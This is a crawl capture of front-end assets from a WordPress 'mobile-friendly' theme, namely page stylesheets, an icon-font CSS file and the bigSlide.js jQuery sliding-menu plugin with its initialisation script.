  color: #fff;
  font-weight: 600;
  text-decoration: none;
}

.cta {
  background: #0079c1;
}

.cta .first-button,
.cta .second-button {
  width: 60%;
  margin: 0 auto 20px auto;
  font-size: 17px;
  font-size: 1.7rem;
  background: #0079c1;
  border: 1px solid #474747;
  border-radius: 3px;
  padding-top: 5px;
  text-align: center;
  height: 42px;
}

@media screen and (min-width: 768px) {
  .cta .first-button,
  .cta .second-button {
    display: inline;
    float: left;
    width: 48%;
    margin-right: 25px;
  }
}

@media screen and (min-width: 1024px) {
  .cta .first-button,
  .cta .second-button {
    width: 20%;
  }
}

.cta .first-button a,
.cta .second-button a {
  color: #fff;
  text-decoration: none;
}

.cta .first-button a:hover,
.cta .second-button a:hover {
  color: #474747;
}

.cta .first-button .first-button,
.cta .second-button .first-button {
  margin-right: 25px;
}

@media screen and (min-width: 480px) {
  .cta .first-button .first-button,
  .cta .second-button .first-button {
    margin-right: 5px;
  }
}

.cta-content {
  position: relative;
  width: 100%;
  max-width: 1060px;
  margin: auto;
  padding: 20px;
  padding: 60px 0;
  padding: 6rem 0;
  overflow: hidden;
  text-align: center;
}

.cta-content h2 {
  margin-bottom: 10px;
  margin-bottom: 1rem;
  padding: 0 15px;
  padding: 0 1.5rem;
  font-size: 30px;
  font-size: 3rem;
  color: #fff;
  line-height: 1.2;
  font-weight: 400;
}

@media screen and (min-width: 768px) {
  .cta-content h2 {
    margin-top: 0;
    padding: 0;
  }
}

@media screen and (min-width: 1024px) {
  .cta-content h2 {
    text-align: left;
  }
}

.cta-content .featured-image {
  padding-right: 3%;
}

@media screen and (min-width: 768px) {
  .cta-content .featured-image {
    width: 25%;
    float: left;
  }
}

@media screen and (min-width: 768px) {
  .cta-content .content {
    width: 66.6666666667%;
    float: left;
  }
}

@media screen and (min-width: 1140px) {
  .cta-content .buttons .first-button {
    margin-left: 41.6666666667%;
    margin-top: -50px;
    padding-top: 5px;
  }
  .cta-content .buttons .second-button {
    margin-left: 75%;
    margin-top: -62px;
    padding-top: 5px;
  }
}

.teaser .teaser-content {
  position: relative;
  width: 100%;
  max-width: 1060px;
  margin: auto;
  padding: 20px;
  overflow: hidden;
}

.teaser .teaser-content h3 {
  font-size: 36px;
  font-size: 3.6rem;
  margin: 60px 0 30px 0;
  margin: 6rem 0 3rem 0;
  padding: 0 30px;
  padding: 0 3rem;
  text-align: center;
  line-height: 1.4;
}

.teaser .teaser-content .home-text .widget {
  padding: 0 30px;
  padding: 0 3rem;
}

.teaser .teaser-content .home-text .widget p {
  margin-bottom: 10px;
  color: #696868;
}

@media screen and (min-width: 1024px) {
  .teaser .teaser-content .home-text {
    width: 33.3333333333%;
    float: left;
  }
}

.teaser .teaser-content .home-text .widget-title {
  font-size: 22px;
  font-size: 2.2rem;
  font-weight: 500;
  color: #656565;
}

.achimps {
  color: #9B9C9B;
  font-family: 'Bitter',serif;
  margin: 20px auto 0;
  text-align: center;
  width: 25.7rem;
}

.achimps span {
  color: #22699D;
  font-weight: 200;
}

img.cc-credit-logo {
  vertical-align: middle;
}

.social {
  background: #282828;
  padding: 30px 0;
  padding: 3rem 0;
}

.social-content {
  position: relative;
  width: 100%;
  max-width: 1060px;
  margin: auto;
  padding: 20px;
  overflow: hidden;
}

.social-icon {
  width: 20%;
  font-size: 30px;
  font-size: 3rem;
  font-weight: 300;
  line-height: 1;
}

.social-icon a {
  color: #fff;
}

.social-icon a:hover {
  color: #0079c1;
}

.social-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.social-content ul li {
  float: left;
  display: inline-block;
  text-align: center;
  margin-bottom: 15px;
}

.social-help {
  color: #fff;
  text-align: center;
  font-style: italic;
  margin: 30px 0 40px 0;
}

@media (min-width: 980px) {
  .social-icon {
    width: 6%;
  }
}

@media (max-width: 979px) {
  .hero {
    padding: 3%;
  }
}

/*============ our team =============*/
#team_inner_div {
  margin-top: 3%;
  margin-bottom: 3%;
}

.team_single_row {
  display: -moz-box;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.team_single_row > [class*='col-'] {
  display: -moz-box;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  flex-direction: column;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
}

.team_single_row .team_img {
  padding: 0;
}

.team_single_row .team_img .fa {
  position: absolute;
  bottom: 0px;
  right: 0px;
  padding: 12px;
  background-color: #fff;
  color: #1f73d1;
  font-size: 20px;
  visibility: hidden;
}

.team_single_row .team_data {
  background: #f6f6f6;
  padding: 0px 4%;
}

.team_single_row .team_data .team_member {
  margin-top: 20%;
  font-weight: 600;
  font-size: 1.125em;
  color: #202020;
}

.team_single_row .team_data .team_designation {
  font-weight: 500;
  color: #2e2e2e;
  margin: 5px 0px;
}

.team_single_row .team_data .team_desc {
  color: #2e2e2e;
  margin: 5px 0px;
}

.arrow-left {
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right: 10px solid #f6f6f6;
  position: absolute;
  top: 50%;
  right: 0px;
}

.arrow-right {
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 10px solid #f6f6f6;
  position: absolute;
  top: 50%;
  left: 0px;
}

.symbol_widget {
  margin-right: 5px;
  color: #202020;
}

.symbol_widget:hover {
  color: #1da1f2;
}

.entry_hover {
  background-color: #1f73d1;
  display: block;
  height: 100%;
  opacity: 0;
  position: absolute;
  visibility: hidden;
  width: 100%;
  -webkit-transition: all .8s;
  -o-transition: all .8s;
  -moz-transition: all .8s;
  transition: all .8s;
}

.team_img:hover .entry_hover {
  background-color: #1f73d1;
  display: block;
  opacity: .70;
  visibility: visible;
  cursor: pointer;
}

.team_img:hover .fa {
  visibility: visible;
  cursor: pointer;
}

.modal-content {
  width: 75%;
  margin: 100px auto;
  padding: 40px;
}

.modal-content .close-modal {
  position: absolute;
  cursor: pointer;
  background-color: transparent;
  top: 20px;
  width: 50px;
  height: 50px;
  right: 50px;
}

.modal-content .close-modal .lr {
  z-index: 1051;
  width: 1px;
  margin-left: 35px;
  background-color: #222222;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  height: 25px;
}

.modal-content .close-modal .lr .rl {
  z-index: 1052;
  width: 1px;
  background-color: #222222;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  height: 25px;
}

@media all and (max-width: 480px) {
  .team_single_row .team_img,
  .team_single_row .team_data {
    width: 100%;
    margin: 0px auto;
    display: block;
  }
  .team_single_row .team_data .team_member {
    margin-top: 10px;
  }
  .team_single_row {
    margin-bottom: 30px;
  }
  .team_single_row .team_data .team_member {
    margin-top: 0;
  }
  .team_single_row .team_data {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .arrow-right,
  .arrow-left {
    border-right: 10px solid transparent;
    border-left: 10px solid transparent;
    border-bottom: 10px solid #f6f6f6;
    top: 50%;
    right: 50%;
    bottom: 0;
    left: 50%;
  }
}

@media all and (min-width: 481px) and (max-width: 991px) {
  .team_single_row {
    margin-bottom: 30px;
  }
  .arrow-right {
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-right: 10px solid #f6f6f6;
    position: absolute;
    top: 50%;
    right: 0px;
    border-left: none;
  }
}

.team_img {
  width: 50%;
}

.col-md-5 {
  width: 50%;
}

.team_first_row .team_single_row {
  padding: 0;
}

.section_title {
  text-align: center;
}

.portfolio-modal .modal-content .modal-body {
  padding: 0;
}

.portfolio-modal .modal-content .modal-body p {
  margin: 10px 0;
}

#team_inner_div .social {
  background: none;
}

.widget-area {
  background: #222;
  position: relative;
  font-weight: 300;
}

.widget-area .icon-cancel {
  position: absolute;
  color: #fff;
  top: 40px;
  left: 30px;
  color: #fff;
  font-size: 25px;
}

.widget {
  margin: 0 0 40px;
  margin: 0 0 4rem;
  /* Make sure select elements fit in widgets */
}

.widget select {
  max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
  display: none;
}

.search-field {
  width: 100%;
}

input[type="search"] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  font-family: inherit;
  font-size: 100%;
}

input::-webkit-search-decoration,
input::-webkit-search-cancel-button {
  display: none;
}

input[type="search"] {
  background: #ededed url(http://static.tumblr.com/ftv85bp/MIXmud4tx/search-icon.png) no-repeat 9px center;
  border: solid 1px #ccc;
  padding: 9px 10px 9px 32px;
  width: 55px;
  -webkit-border-radius: 10em;
  -moz-border-radius: 10em;
  border-radius: 10em;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  transition: all .5s;
}

input[type=search]:focus {
  width: 130px;
  background-color: #fff;
  -webkit-box-shadow: 0 0 5px rgba(109, 207, 246, 0.5);
  -moz-box-shadow: 0 0 5px rgba(109, 207, 246, 0.5);
  box-shadow: 0 0 5px rgba(109, 207, 246, 0.5);
}

input:-moz-placeholder {
  color: #999;
}

input::-webkit-input-placeholder {
  color: #999;
}

#searchform input[type=search] {
  padding-left: 10px;
  color: transparent;
  cursor: pointer;
}

#searchform input[type=search]:hover {
  background-color: #fff;
}

#searchform input[type=search]:focus {
  width: 130px;
  padding-left: 32px;
  color: #000;
  background-color: #fff;
  cursor: auto;
}

#searchform input:-moz-placeholder {
  color: transparent;
}

#searchform input::-webkit-input-placeholder {
  color: transparent;
}

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

.panel-right.widget-area {
  overflow-y: auto;
}

.panel-right.widget-area ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.panel-right.widget-area ul li {
  margin-bottom: 10px;
}

.panel-right.widget-area ul .comment-author-link {
  color: #F4F5FF;
  font-family: proximanovalight;
  font-size: 1.8rem;
  text-decoration: none;
}

.panel-right.widget-area ul a {
  color: #F4F5FF;
  display: block;
  font-family: proximanovalight;
  font-size: 18px;
  margin-bottom: 10px;
  text-decoration: none;
}

.panel-right.widget-area ul a:hover {
  border-bottom: none;
}

.widget-area .widget-title {
  font-size: 18px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  margin-top: 10%;
}

#menu .widget .widget-title {
  color: #FFFFFF;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
}

#menu h4.widget-title {
  margin-bottom: 14px;
}

.panel-right.widget-area ul li.social-icon {
  float: left;
  padding: 9%;
}

img.avatar {
  border-radius: 50%;
}

.widget_mobile_first_profile_widget .media_body {
  margin-left: 20%;
}

#calendar_wrap table {
  text-align: center;
}

.main-panel {
  position: fixed;
  left: -15.625em;
  /*left or right and the width of your navigation panel*/
  width: 15.625em;
  /*should match the above value*/
  z-index: 999;
}

.panel-right {
  position: fixed;
  right: -15.625em;
  /*left or right and the width of your navigation panel*/
  width: 15.625em;
  /*should match the above value*/
  z-index: 999;
}

.push.widget-area {
  position: fixed;
  right: -15.625em;
  /*left or right and the width of your navigation panel*/
  width: 15.625em;
  /*should match the above value*/
  z-index: 999;
}

a.menu-link {
  text-decoration: none;
  color: #222;
}

a.sidebar {
  text-decoration: none;
  color: #222;
  height: 24px;
  width: 30px;
}

.content-area {
  position: relative;
  width: 100%;
  max-width: 1060px;
  margin: auto;
  padding: 20px;
}

.comments-area {
  position: relative;
  width: 100%;
  max-width: 1060px;
  margin: auto;
  padding: 20px;
}

.comments-area code {
  font-size: 10px;
  font-size: 1rem;
}

.page-links {
  clear: both;
}

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comment-respond {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-image: none;
  border-radius: 4px;
  border-style: solid;
  border-width: 1px;
  clear: both;
  margin-top: 15px;
  padding: 10px 20px 50px;
  margin-bottom: 10px;
  border-color: #E0E0D1;
}

.logged-in-as {
  margin-bottom: 15px;
}

.form-allowed-tags {
  margin-bottom: 12px;
}

.comment-notes {
  margin-bottom: 10px;
}

#commentform .required {
  color: #C0392B;
}

#commentform input[type=text], input[type=email], input[type=url], input[type=select] {
  background-color: #FFFFFF;
  background-image: none;
  border: 1px solid #CCCCCC;
  border-radius: 0;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
  color: #555555;
  display: block;
  font-size: 14px;
  height: 34px;
  line-height: 1.42857;
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
  width: 100%;
}

.sticky {
  display: block;
}

.entry-header {
  padding: 10px;
  margin-bottom: 20px;
  border-bottom: 1px solid #EDF0F2;
}

.entry-header h1 a {
  color: #444444;
  font-size: 27px;
  text-decoration: none;
  display: block;
  margin-bottom: 10px;
}

.entry-title {
  margin-bottom: 10px;
}

.entry-meta {
  font-weight: bold;
  background-repeat: no-repeat;
  line-height: 1.3;
  margin-left: 11px;
}

.posted-on {
  color: #444444;
}

.posted-on a {
  color: #0079C1;
  text-decoration: none;
  font-weight: bold;
}

.author a {
  color: #0079C1;
  text-decoration: none;
  font-weight: bold;
}

.author a:hover {
  text-decoration: underline;
}

.entry-content ul {
  padding-left: 5px;
}

.entry-content ul li {
  line-height: 1.8;
}

.entry-content ul li a {
  text-decoration: none;
}

.entry-content ul li a:hover {
  text-decoration: underline;
}

.entry-content p {
  color: #444444;
  font-size: 17px;
}

.entry-content {
  padding: 10px;
}

.byline {
  color: #444444;
}

.entry-footer {
  border-top: 1px solid #EDF0F2;
  padding-bottom: 10px;
  padding-top: 1px;
}

.cat-links {
  display: block;
  background-repeat: no-repeat;
  background-position: 5px 6px;
  padding: 10px;
}

.cat-links a {
  text-decoration: none;
}

.tags-links {
  display: block;
  background-repeat: no-repeat;
  background-position: 5px 3px;
  padding: 10px;
}

.tags-links a {
  text-decoration: none;
}

.edit-link {
  display: block;
  padding: 10px;
}

.edit-link a {
  text-decoration: none;
}

.comments-link {
  display: block;
  background-repeat: no-repeat;
  background-position: 15px 3px;
  padding: 10px;
}

.comments-link a {
  text-decoration: none;
}

.hentry, .page-header, .page-content {
  border: 1px solid #E0E0D1;
  margin-bottom: 30px;
  margin-top: 30px;
  padding: 10px;
}

.home .hentry {
  border: none;
}

.home .entry-header, .home .entry-footer {
  padding: 0;
  margin-bottom: 0;
  border-bottom: none;
  border-top: none;
}

.home .content-area {
  padding: 0;
}


--- FILE ---
content_type: text/css
request_url: http://www.rubberwhale.com/wp-content/themes/mobile-friendly/fonts/mobilefirst.css?ver=3.0.1
body_size: 1080
content:
@font-face {
  font-family: 'mobilefirst';
  src: url('mobilefirst.eot?25719408');
  src: url('mobilefirst.eot?25719408#iefix') format('embedded-opentype'),
       url('mobilefirst.woff?25719408') format('woff'),
       url('font/mobilefirst.ttf?25719408') format('truetype'),
       url('font/mobilefirst.svg?25719408#mobilefirst') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
font-family: 'proximanovalight';
src: url('./proximanovalight.eot');
src: url('./proximanovalight.woff') format('woff');
src: url('./proximanovalight.ttf') format('truetype');
src: url('./proximanovalight.otf');
}


/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'mobilefirst';
    src: url('../font/mobilefirst.svg?25719408#mobilefirst') format('svg');
  }
}
*/

 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "mobilefirst";
  font-style: normal;
  font-weight: normal;
  speak: none;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-cancel:before { content: '\e800'; } /* '' */
.icon-dribbble:before { content: '\e801'; } /* '' */
.icon-pinterest:before { content: '\e802' !important; } /* '' */
.icon-behance:before { content: '\e803'; } /* '' */
.icon-facebook:before { content: '\e804' !important; } /* '' */
.icon-linkedin:before { content: '\e805' !important; } /* '' */
.icon-twitter:before { content: '\e806' !important; } /* '' */
.icon-stumbleupon:before { content: '\e807' !important; } /* '' */
.icon-instagram:before { content: '\e808' !important; } /* '' */
.icon-googleplus:before { content: '\e809'; } /* '' */
.icon-soundcloud:before { content: '\e80a'; } /* '' */
.icon-vimeo:before { content: '\e80b' !important; } /* '' */
.icon-rss:before { content: '\e80c' !important; } /* '' */
.icon-lifebuoy:before { content: '\e80d'; } /* '' */
.icon-leaf:before { content: '\e80e'; } /* '' */
.icon-calendar:before { content: '\e80f'; } /* '' */
.icon-tumblr:before { content: '\e810'; } /* '' */
.icon-youtube:before { content: '\e812' !important; } /* '' */
.icon-search:before { content: '\e811'; } /* '' */


--- FILE ---
content_type: application/javascript
request_url: http://www.rubberwhale.com/wp-content/themes/mobile-friendly/js/bigslide.js?ver=0.5.0
body_size: 835
content:
/*! bigSlide - v0.5.0 - 2014-09-12
 * http://ascott1.github.io/bigSlide.js/
 * Copyright (c) 2014 Adam D. Scott; Licensed MIT */
/*! bigSlide - v0.4.3 - 2014-01-25
 * http://ascott1.github.io/bigSlide.js/
 * Copyright (c) 2014 Adam D. Scott; Licensed MIT */

(function($) {
	'use strict';

	$.fn.bigSlide = function(options) {

		var settings = $.extend({
			'menu': ('#menu'),
			'push': ('.push'),
			'side': 'left',
			'menuWidth': '15.625em',
			'speed': '300',
			'activeBtn':'menu-open'
		}, options);

		var menuLink = this,
			menu = $(settings.menu),
			push = $(settings.push),
			width = settings.menuWidth;

		var positionOffScreen = {
			'position': 'fixed',
			'top': '0',
			'bottom': '0',
			'settings.side': '-' + settings.menuWidth,
			'width': settings.menuWidth,
			'height': '100%'
		};

		var animateSlide = {
			'-webkit-transition': settings.side + ' ' + settings.speed + 'ms ease',
			'-moz-transition': settings.side + ' ' + settings.speed + 'ms ease',
			'-ms-transition': settings.side + ' ' + settings.speed + 'ms ease',
			'-o-transition': settings.side + ' ' + settings.speed + 'ms ease',
			'transition': settings.side + ' ' + settings.speed + 'ms ease'
		};

		menu.css(positionOffScreen);
		push.css(positionOffScreen);
		menu.css(animateSlide);
		push.css(animateSlide);

		menu._state = 'closed';

		menu.open = function() {
			menu._state = 'open';
			menu.css(settings.side, '0');
			push.css(settings.side, '0');
			menuLink.addClass(settings.activeBtn);
		};

		menu.close = function() {
			menu._state = 'closed';
			menu.css(settings.side, '-' + width);
			push.css(settings.side, '-' + width);
			menuLink.removeClass(settings.activeBtn);
		};

		$(document).on('click.bigSlide', function(e) {
			var $searchbox = $('#search-box');

			if (!$(e.target).parents().andSelf().is(menuLink) && menu._state === 'open' && !$searchbox.is(e.target) && $searchbox.has(e.target).length === 0)
			{

				menu.close();
				if($('#searchform input[type="search"]').is(':focus'))
				{
					menu.open();
				}
				menuLink.removeClass(settings.activeBtn);
			}

		});

		menuLink.on('click.bigSlide', function(e) {
			e.preventDefault();
			if (menu._state === 'closed') {
				menu.open();
			} else {
				menu.close();
			}
		});

		menuLink.on('touchend', function(e){
			menuLink.trigger('click.bigSlide');
			e.preventDefault();
		});

		return menu;

	};

}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: http://www.rubberwhale.com/wp-content/themes/mobile-friendly/js/functions.js?ver=3.0.1
body_size: 245
content:
jQuery(document).ready(function($) {
		$('.menu-link').bigSlide({
			'menu': ('#menu'),
			'side': 'left'
		});

	$('.sidebar').bigSlide({
		'menu': ('#right-sidebar'),
		'push': ('.panel-right'),
		'side': 'right'
	});

	new WOW().init();

});
